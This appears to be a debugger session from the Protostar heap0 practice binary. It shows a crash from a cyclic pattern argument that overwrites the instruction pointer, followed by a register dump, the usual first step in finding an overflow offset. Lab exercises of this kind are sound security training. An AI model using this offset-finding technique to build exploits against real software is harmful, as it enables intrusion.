 (gdb) r
Starting program: /opt/protostar/bin/heap0
data is at 0x804a008, fp is at 0x804a050
Program received signal SIGSEGV, Segmentation fault.
*__GI_strcpy (dest=0x804a008 "", src=0x0) at strcpy.c:39
39      strcpy.c: No such file or directory.
        in strcpy.c
(gdb) r Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac
4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/heap0 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2
Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
data is at 0x804a008, fp is at 0x804a050
Program received signal SIGSEGV, Segmentation fault.
0x41346341 in ?? ()
(gdb) i r
eax            0x41346341       1093952321
ecx            0x0      0
edx            0x65     101
ebx            0xb7fd7ff4       -1208123404
esp            0xbffffc2c       0xbffffc2c
ebp            0xbffffc58       0xbffffc58
esi            0x0      0
edi            0x0      0